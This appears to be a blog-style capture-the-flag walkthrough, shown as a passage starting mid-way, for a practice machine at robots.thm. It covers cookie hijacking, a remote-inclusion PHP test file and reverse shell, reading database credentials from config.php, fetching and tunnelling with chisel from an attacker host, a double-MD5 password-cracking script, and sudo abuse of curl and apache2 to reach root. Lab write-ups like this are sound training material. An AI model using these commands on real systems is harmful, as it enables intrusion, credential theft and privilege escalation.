
Nice!! Now, let's replace the cookie value into the web page and then reload it.
And now!!! we are the admin user and are able to get the list of all the users and their login attempts

Now, let's move the admin.php page.
http://robots.thm/harm/to/self/admin.php


Here, we see a page to Test the URL, let's try working with the application and give our local IP address's URL.
And that shows a directory listing of the files.

SO, first, let's check if we are able to make the file run any scripts that is locally present.
Let's save a file called as test.php with the following content
<?php system('id') ?>

And we get the contents out!!!

Which means that, we can try getting a reverse shell using php payload to be run by the server. I am using PHP PentestMonkey from Revshells


And Here we go!!! We get the reverse shell back!!!!
Now!!! From the #fuzzing output, we had got the file config.php, but that was not visible to us in any form, so as out check it out, we can brows to the directory /var/www/html/harm/to/self and print out the contents of the config.php file.
cat config.php

Here, we find the configuration file of the mysql, which means that we can try accessing mysql server using these credentials.
- Username: robots
- Password: q4qCz1OflKvKwK4S
- DB: web

from our Nmap scan or any other test, we never found the presence of a mysql server. And also, looking at the root directory, we see the file .dockerenv, which means that this instance that we got is of a docker.
User exploit

Now, let's upgrade our terminal to get a better searching of the target system.
First, type in the following command:
script -qc bin/bash /dev/null
Spawning /bin/bash, Then, once you get a shell, press Ctrl + Z which will backend the shell, then update the local terminal line settings with stty and bring the remote shell back.
stty raw -echo && fg
chisel

Here, let's searching for the hosts that is hosting the database using getent, we can see that the mysql database is hosted at 172.18.0.2
getent hosts db
To exploit this database and get connection to it, we can use a tool called chisel (which helps to build a tunnel from the docker container to the local target system)
Link to install Chisel

Now, we will download chisel to the target system from our attacker's machine.
run up a python server in the folder where your tool is installed
sudo python3 -m http.server 80
Make sure that you kill all the other and older shells of python server that we initiated

Now, download the chisel file from the attacker's machine to the target system
curl -s http://10.17.18.22/chisel -o /tmp/chisel

kill the python server and run a server in your attacker machine
./chisel server --port 12345

Now, got the target system and then run the client connecting to our attacker's computer with the reverse connection to the 172.0.0.2 address with mysql
./chisel client 10.17.18.22:12345 R:3306:172.18.0.2:3306
Database
Now, opening another terminal, we should be able to connect o the mysql server of the target system

mysql -h 127.0.0.1 -u robots -p

Here, run the following command to get to the users database.
SHOW DATABASES;

USE web;

SHOW TABLES;

SELECT * FROM users;
Here, we see a list of users that was registered in the database.

the main user that we are curious is the user rgiskard
Now, I initially did not notice that these hashes were 2 times hashed with the password's logic, but then, later figured it out, and the reason why there is one 3 users is because of the fact that, I took more than 1 day to solve it.....
Passwords
Looking at this hashes, we can now try to find out what password of the user rgiskard using the same logic of md5(md5(username+ddmm))
Here is a script that I created using python and help of ChatGPT, to make a list of ddmm combination and pass it the username to find the matched password combination.
import hashlib, sys

def crack(username, hash):
	for date in range(1, 32):
		for month in range(1, 13):
			password = f"{username}{date:02d}{month:02d}"
			passwordhashed = hashlib.md5(password.encode()).hexdigest()
			if hashlib.md5(hashlib.md5(password.encode()).hexdigest().encode()).hexdigest() == hash:
				print(f"Found original: {password}")
				print(f"Use the Password: {passwordhashed}")
				return

crack(sys.argv[1], sys.argv[2])
and run it with the following command:

python3 PassBruth.py rgiskard dfb35334bf2a1338fa40e5fbb4ae4753

Here, we get the password of the user rgiskard
Original Password: rgiskard2209
Password to us: b246f21ff68cae9503ed6d18edd32dae
Now, let's assume that this username and password is a combination of the ssh login and attempt to login.
sadly!!!! We don't find the user flag here.......

But, when see the permission of running sudo, we can see that are allowed to run as sudo with any password for the curl tool using the user dolivaw
dolivaw.... can you please give me the flag??>......
So, thinking of the best, I can think of maybe is to create our own ssh key public key to authorized_key file in dolivaw's home directory such that we get the ssh access into that user.
so, let's create a public key to copy it there.
ssh-keygen -t rsa

Now, let copy this file content using curl's -o option to save it to the .ssh file as the authorized_keys
sudo -u dolivaw curl 127.0.0.1/ -o /tmp/tmp.txt file:///tmp/id_rsa.pub -o /home/dolivaw/.ssh/authorized_keys


now, let's copy the file id_rsa content to the attacker's machine
Root
Now, when we look at the permission for sudo, we see that the user can run sudo with the password for the apache2 command!!!
sudo -l

Great!!!
With apache's include command, we can try to print out the contents of the the file when the contents inside the file does not match with the configuration format of apache.
sudo apache2 -C "Include /root/root.txt"

As we can see trying this, before we are able to include our file, we get an error due to APACHE_RUN_DIR not being defined. so let's define it
sudo apache2 -C 'Define APACHE_RUN_DIR /tmp' -C 'Include /root/root.txt'
And we get the flag!!!!!!!!!!!!!
Follow me everywhere!!
Instagram: @Pranava__Rao
Linked: Pranava Rao
X: @Pranava__Rao
GitHub: Pranava Rao
YouTube: @Pranava__Rao